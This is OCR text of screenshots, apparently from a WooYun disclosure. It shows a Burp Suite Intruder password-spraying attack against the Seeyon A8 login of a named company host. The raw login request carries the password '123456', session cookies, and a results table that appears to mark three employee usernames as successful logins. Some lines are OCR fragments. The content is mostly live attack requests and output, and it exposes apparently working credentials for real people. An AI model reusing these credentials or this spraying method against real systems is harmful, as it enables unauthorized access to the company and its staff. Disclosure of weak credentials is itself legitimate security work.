 工程进
驿家物业
- 前台签
- 贷款分
考勤系统
青客CRM
A8-m 致远A8-
a8.qk365.com/seeyon/index.jsp
用
语言选择: 中文（简体
A8-m企业版 (并发数:300)
用户名: admin
密 码: ••••••
登录
Result 272 | Intruder attack 2
Payload: liuzilong
Status: 302
Length: 286
Timer: 270
Previous
Next
Action
Request Response
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://a8.qk365.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.87
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://a8.qk365.com/seeyon/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=14D86C2AB4C11CCEF8B5A788E83996B2;
pgv_pvi=7289051136; _gat=1; _ga=GA1.2.1060600250.1458568005;
Hm_lvt_53c8bf761df44282a0cf7d4949581592=1458628680,1458637468;
Hm_lpvt_53c8bf761df44282a0cf7d4949581592=1458637553
Connection: close
UserAgentFrom=pc&login.timezone=&login.username=liuzilong&login.
password=123456&authorization=&dogSessionId=
? < + > Type a search term 0 matches
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
199 yuyang 302 286
272 liuzilong 302 286
310 renjingtao 302 286
0 302 189 baseline request
1 wuyingying 302 189
2 daiyun 302 189
3 zhanghuaqing 302 189
4 wangqianlong 302 189
5 zhangfangtao 302 189
6 huangxia 302 189
7 liuhongxia 302 189
8 baixue 302 189
Request Response
Raw Params Headers Hex
POST /seeyon/login/proxy HTTP/1.1
Host: a8.qk365.com
Content-Length: 108
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://a8.qk365.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Safari/537.36
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term
www.wooyun.org
Finished